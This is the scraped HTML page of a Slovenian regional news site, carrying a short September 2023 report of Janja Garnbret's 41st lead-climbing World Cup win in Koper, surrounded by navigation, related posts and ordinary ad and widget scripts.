                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69719b77e7d4b" data-td_block_id="td_uid_9_69719b77e7d4b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69719b77e7d4b" data-td_block_id="td_uid_9_69719b77e7d4b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Razno" class="entry-crumb" href="https://e-koroska.si/rubrika/razno/">Razno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">41. zmaga Janje Garnbret v svetovnem pokalu</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-18552" class="post-18552 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-razno tag-41-zmaga tag-janja-garnbret" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">41. zmaga Janje Garnbret v svetovnem pokalu</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T10:07:51+00:00" >11. septembra, 2023</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2F41-zmaga-janje-garnbret-v-svetovnem-pokalu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=41.+zmaga+Janje+Garnbret+v+svetovnem+pokalu&url=https%3A%2F%2Fe-koroska.si%2F41-zmaga-janje-garnbret-v-svetovnem-pokalu%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/&amp;media=https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2.jpeg&description=41.+zmaga+Janje+Garnbret+v+svetovnem+pokalu" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=41.+zmaga+Janje+Garnbret+v+svetovnem+pokalu%20-%20https%3A%2F%2Fe-koroska.si%2F41-zmaga-janje-garnbret-v-svetovnem-pokalu%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2.jpeg" data-caption="Janja Garnbret, Foto: Robert Fojkar"><img width="696" height="837" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2-696x837.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2-696x837.jpeg 696w, https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2-249x300.jpeg 249w, https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2-852x1024.jpeg 852w, https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2-768x924.jpeg 768w, https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2-1068x1284.jpeg 1068w, https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2-349x420.jpeg 349w, https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2.jpeg 1269w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="received_1226097091523664 (2)"/></a><figcaption class="wp-caption-text">Janja Garnbret, Foto: Robert Fojkar</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<p>V soboto je v <strong>Kopru</strong> potekala tekma svetovnega pokala v težavnosti športnega plezanja. Znova se je izkazala naša šampionka <strong>Janja Garnbret</strong>, ki je na domači zunanji plezalni steni na <strong>Bonifiki</strong> ugnala vso konkurenco. Druga je bila Japonka <strong>Ai Mori</strong>, tretja pa <strong>Vita</strong> <strong>Lukan</strong>, ki je tako dopolnila slovenski uspeh. Tekmo je spremljalo približno <strong>5000</strong> gledalcev. To je bila že <strong>41. zmaga Janje Garnbret</strong> v svetovnem pokalu. Sedaj sledi še zadnja tekma v svetovnem pokalu konec septembra na <strong>Kitajskem</strong> ter dodatne olimpijske kvalifikacije konec oktobra v francoskem <strong>Lavalu</strong>. <strong>Janja Garnbret</strong> se je kot zmagovalka olimpijske kombinacije na svetovnem prvenstvu v <strong>Bernu</strong> na olimpijske igre sicer že uvrstila.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>OZNAKE</span></li><li><a href="https://e-koroska.si/oznaka/41-zmaga/">41.zmaga</a></li><li><a href="https://e-koroska.si/oznaka/janja-garnbret/">Janja Garnbret</a></li></ul>            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2023-09-11T10:07:51+00:00"><meta itemprop="dateModified" content="2023-09-11T10:07:51+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/41-zmaga-janje-garnbret-v-svetovnem-pokalu/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="41. zmaga Janje Garnbret v svetovnem pokalu"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2022/08/received_1226097091523664-2.jpeg"><meta itemprop="width" content="1269"><meta itemprop="height" content="1526"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_69719b77e9d16_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_69719b77e9d16" ><script>var block_td_uid_11_69719b77e9d16 = new tdBlock();
block_td_uid_11_69719b77e9d16.id = "td_uid_11_69719b77e9d16";
block_td_uid_11_69719b77e9d16.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_69719b77e9d16_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69719b77e9d16_rand","tdc_css_class_style":"td_uid_11_69719b77e9d16_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":18552,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_69719b77e9d16.td_column_number = "3";
block_td_uid_11_69719b77e9d16.block_type = "td_block_related_posts";
block_td_uid_11_69719b77e9d16.post_count = "3";
block_td_uid_11_69719b77e9d16.found_posts = "4865";
block_td_uid_11_69719b77e9d16.header_color = "";
block_td_uid_11_69719b77e9d16.ajax_pagination_infinite_stop = "";
block_td_uid_11_69719b77e9d16.max_num_pages = "1622";
tdBlocksArray.push(block_td_uid_11_69719b77e9d16);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_69719b77eed6e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_69719b77e9d16" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_69719b77eed71" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_69719b77e9d16" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_69719b77e9d16 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_69719b77e9d16" data-td_block_id="td_uid_11_69719b77e9d16"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_69719b77e9d16" data-td_block_id="td_uid_11_69719b77e9d16"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
document.write('<scr'+'ipt src="//sigde.adocean.pl/_'+(new Date()).getTime()+'/ad.js?id=3DA2iT.TgkQqJWtlUMmMDGaA.kP1FjteujbOYl9VUOf.L7/nc=0/redir=" language="javascript"></scr'+'ipt>');
//]]>
</script></div></aside><div class="td_block_wrap td_block_21 td_block_widget td_uid_14_69719b77ef6a2_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_69719b77ef6a2" ><script>var block_td_uid_14_69719b77ef6a2 = new tdBlock();
block_td_uid_14_69719b77ef6a2.id = "td_uid_14_69719b77ef6a2";
block_td_uid_14_69719b77ef6a2.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_69719b77ef6a2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_69719b77ef6a2_rand","tdc_css_class_style":"td_uid_14_69719b77ef6a2_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_69719b77ef6a2.td_column_number = "1";
block_td_uid_14_69719b77ef6a2.block_type = "td_block_21";
block_td_uid_14_69719b77ef6a2.post_count = "3";
block_td_uid_14_69719b77ef6a2.found_posts = "4764";
block_td_uid_14_69719b77ef6a2.header_color = "#";
block_td_uid_14_69719b77ef6a2.ajax_pagination_infinite_stop = "";
block_td_uid_14_69719b77ef6a2.max_num_pages = "1588";
tdBlocksArray.push(block_td_uid_14_69719b77ef6a2);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_69719b77ef6a2 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-150x150.jpg" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:44:10+00:00" >21. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU - Mercosour.

Na prvo mesto postavljamo zaščito slovenskega kmeta in varnost hrane. Zato smo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah-150x150.png" alt="" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:35:29+00:00" >21. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Trgovina HOFER v Prevaljah kupcem in ostalim ponuja novost – na parkirišču pred trgovino lahko na električni polnilnici napolnijo svoje vozilo kar med nakupovanjem....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-150x150.jpg" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:03:34+00:00" >20. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Koroška osrednja knjižnica dr. Franca Sušnika vas v četrtek, 22.1.2026, vabi na literarni večer. Gost literarnega večera bo Jani Rifel. Predavanje se bo začelo...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
